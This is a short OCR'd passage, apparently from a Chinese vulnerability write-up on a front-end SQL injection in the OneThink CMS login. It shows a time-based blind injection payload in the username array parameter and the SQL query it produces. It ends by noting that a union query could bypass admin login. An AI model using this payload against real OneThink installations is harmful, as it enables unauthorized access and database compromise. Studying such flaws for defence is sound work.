
**payload3-between注入**
username[0]=BETWEEN 1 and ( select 1 from (select
sleep(2))x)))–+-&username[1]=&password=2&verify=0x401
![10.png](/static/qingy/OneThink_前台注
入/img/rId34.png)
SELECT * FROM `onethink_ucenter_member` WHERE
( (`username`
BETWEEN 1 AND ( SELECT 1 FROM (SELECT
SLEEP(2))X)))– – ” AND null ) ) LIMIT 1
ok，现在有了注入，我们就能使用联合查询，来绕过后
台用户登录，实现\”万能密码\”的效果。但在这之前，还需要
分析完整的登录逻辑。